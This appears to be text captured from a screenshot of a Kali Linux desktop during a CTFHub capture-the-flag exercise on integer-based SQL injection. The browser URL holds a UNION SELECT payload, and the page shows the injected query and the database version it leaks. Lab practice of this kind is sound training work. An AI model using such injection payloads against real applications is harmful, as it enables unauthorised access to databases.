 Kali Linux 2021.3 ARM64
Burp Suite Community E...
2
Firefox
root@kali-linux-2021-3: ~
03:14 PM
CTFHub 技能学习 | 整数型注
root@kali-linux-2021-3: ~
challenge-1cea767aaf8663cc.sandbox.ctfhub.com:10800/?id=11+union+select+1%2Cversion()
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
SQL 整数型注入
ID
输个1试试？
Search
select * from news where id=11 union select 1,version()
ID: 1
Data: 10.3.22-MariaDB-0+deb10u1